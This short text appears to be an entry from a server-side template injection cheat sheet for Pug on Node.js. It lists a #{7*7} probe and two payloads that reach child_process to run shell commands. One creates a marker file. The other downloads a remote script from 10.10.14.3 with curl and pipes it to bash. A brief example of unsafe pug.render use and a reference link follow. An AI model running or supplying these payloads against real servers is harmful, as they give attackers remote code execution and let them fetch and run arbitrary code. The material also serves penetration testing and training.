 PugJs (NodeJS)
#{7*7} = 49
#{function(){localLoad=global.process.mainModule.constructor._load;
sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}
#{function(){localLoad=global.process.mainModule.constructor._load;
sh=localLoad("child_process").exec('curl 10.10.14.3:8001/s.sh | bash')}()}
Example server side render
var pugjs = require('pug');
home = pugjs.render(injected_page)
More information
https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/